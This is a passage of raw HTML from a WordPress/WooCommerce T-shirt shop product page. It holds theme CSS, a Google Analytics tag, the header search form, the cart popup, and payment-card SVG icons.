<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtabdrt.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-379174 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1981958524">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1137341094" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1137341094 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1137341094 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1981958524 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_248303512">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-513618233" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-513618233 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-513618233 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_248303512 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
